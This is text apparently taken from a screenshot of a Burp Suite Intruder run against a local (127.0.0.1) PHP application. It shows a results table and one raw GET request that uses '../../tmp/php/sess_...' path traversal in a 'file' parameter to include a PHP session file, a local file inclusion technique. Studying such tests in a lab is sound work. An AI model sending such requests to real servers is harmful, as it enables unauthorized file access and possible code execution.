 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
133 null 200 78979
134 null 200 78979
135 null 200 78979
136 null 200 78979
137 null 200 78979
0 200 161
1 null 200 161
2 null 200 161
3 null 200 161
4 null 200 161
5 null 200 161
6 null 200 161
7 null 200 161
8 null 200 161
9 null 200 161
Request Response
Raw Params Headers Hex
GET /book/include.php?file=../../tmp/php/sess_fdd4c88face513fbd101991d1f5c7fc8 HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close